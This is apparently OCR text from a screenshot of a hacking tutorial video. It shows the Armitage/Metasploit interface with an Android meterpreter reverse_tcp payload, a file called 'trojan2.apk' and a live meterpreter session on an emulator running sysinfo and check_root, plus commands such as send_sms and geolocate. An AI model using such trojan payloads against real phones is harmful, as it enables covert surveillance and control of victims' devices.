 Applications
Places
armitage-ArmitageMain
Sat Sep 24, 13:35:24
1
en
Android Emulator - ANDROID:5554
Armitage
Armitage View Hosts Attacks Workspaces Help
payload
aix
android
meterpreter
reverse_http
reverse_https
reverse_tcp
shell
bsd
bsdi
cmd
firefox
192.168.1.66
192.168.1.77
192.168.1.67
1:35
Camera
default
trojan2.apk
Console X
android/meterpreter/reverse_tcp X
Meterpreter 1 X
geolocate Get current lat-long using geolocation
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wlan_geolocate Get current lat-long using WLAN information
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1.1 - Linux 3.10.0+ (i686)
Meterpreter : java/android
meterpreter > check_root
[+] Device is rooted
meterpreter > ...SUBSCRIBE!!!